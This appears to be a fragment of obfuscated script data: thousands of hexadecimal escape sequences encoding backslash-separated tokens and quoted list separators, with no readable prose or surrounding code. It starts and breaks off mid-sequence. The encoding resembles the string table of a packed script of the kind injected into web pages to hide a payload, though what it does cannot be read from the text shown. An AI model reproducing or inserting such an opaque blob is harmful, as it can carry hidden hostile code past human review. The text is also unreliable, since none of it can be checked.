c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x44\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\